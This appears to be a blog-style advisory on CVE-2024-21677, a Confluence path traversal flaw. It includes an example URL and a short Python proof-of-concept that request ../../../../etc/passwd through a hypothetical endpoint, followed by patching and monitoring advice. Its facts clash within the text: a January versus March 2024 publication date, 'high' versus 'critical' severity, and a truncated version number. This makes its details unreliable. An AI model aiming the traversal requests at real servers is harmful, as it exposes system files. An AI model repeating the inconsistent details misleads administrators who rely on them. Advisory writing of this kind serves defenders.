If you run an Atlassian Confluence Data Center or Server, you need to act fast. In January 2024, Atlassian published CVE-2024-21677, a high severity Path Traversal vulnerability. A well-timed upgrade can save you from disaster — read on for an exclusive, easy-to-understand analysis, including exploit details and protective actions.
What is CVE-2024-21677?
This is a Path Traversal vulnerability that affects Confluence Data Center, starting from version 6.13.. The bug has a CVSS Score of 8.3 — that means it’s not just risky, it’s critical! An attacker doesn’t have to log in to your Confluence server. All they need is to lure a user into a trap (by sharing a special link or file).
How the Exploit Works (Simplified Explanation)
In Confluence Data Center version 6.13. and later, a certain file-handling functionality forgot to block ../ in URLs. This means an attacker can craft a special URL that climbs outside the secure folder, grabbing any file the Confluence process can read.
Example Exploit URL
Suppose your Confluence is running at https://your-confluence.example.com. The attacker sends a user a link like:
https://your-confluence.example.com/plugins/servlet/some-vulnerable-endpoint?file=../../../../etc/passwd
If the user clicks that link, the attacker might download /etc/passwd or Windows equivalent files from your server — or worse.
Note: The real endpoint and parameter may differ, but this demonstrates the basic "path traversal" technique.
> For Educational Purposes ONLY
Here’s how a basic proof-of-concept attack might look in Python. *Never use this on systems you do not own!*
import requests
# Change these variables
TARGET = 'https://your-confluence.example.com'
TRAVERSAL_PATH = '../../../../etc/passwd' # For Linux, or '..\\..\\..\\Windows\\win.ini' for Windows
# Potential vulnerable endpoint - this is just a hypothetical example!
VULNERABLE_ENDPOINT = '/plugins/servlet/some-vulnerable-endpoint'
PARAM_NAME = 'file'
url = f"{TARGET}{VULNERABLE_ENDPOINT}?{PARAM_NAME}={TRAVERSAL_PATH}"
response = requests.get(url)
if response.ok:
print("[+] Got response!")
print(response.text)
else:
print("[-] Exploit did not work or not vulnerable.")
*(Note: You must replace the endpoint and parameter with the real vulnerable point found in your app.)*
- If you cannot update right now, at least upgrade to the latest security-fixed supported version
- Confluence Data Center: Upgrade to latest release (see Release Notes)
Confluence Server: Upgrade to latest 8.5.x LTS (Long Term Support) version
You can find safe versions in the Confluence download center.
Official References
- Security Advisory: Atlassian CVE-2024-21677 Advisory
- Release Notes: Confluence Release Notes
- Download Center: Atlassian Confluence Downloads
How Was This Found?
Atlassian credits their Bug Bounty Program for the discovery. Responsible hackers and researchers help make the internet safer — and often get paid for finding bugs like these.
Summary Table
| Affected Product | Version Affected | Fixed Versions | Who Can Exploit? | Impact |
|---------------------|------------------|----------------------|-------------------------------|---------------------------------------------|
| Confluence Data Center | >= 6.13. | Latest, 8.5.x (LTS) | Unauthenticated, with user interaction | Data exposure, integrity loss, possible DoS |
What You Should Do Now
1. Update right away: Don’t wait for an attacker! Patch your Confluence server as soon as possible.
2. Monitor logs: Watch for suspicious requests using ../ or encoded variants in URL parameters.
Educate users: Remind your team not to click on odd links, especially from strangers.
4. If you can't upgrade: Apply other mitigations (such as blocking suspicious endpoints via a Web Application Firewall) until you can patch.
Conclusion
CVE-2024-21677 is a dangerous path traversal flaw in Confluence Data Center impacting anyone running versions 6.13. or later. It’s easy for attackers to abuse if you don’t patch — and you may never know until it’s too late. Upgrade your Confluence server ASAP and spread the word!
*(If you found this guide useful, share it with your IT colleagues!)*
Disclaimer: All information in this article is for educational purposes. Do not attempt to exploit systems you do not own or have explicit permission to test. Stay safe and responsible online!
Timeline
Published on: 03/19/2024 17:15:09 UTC
Last modified on: 03/20/2024 13:00:16 UTC
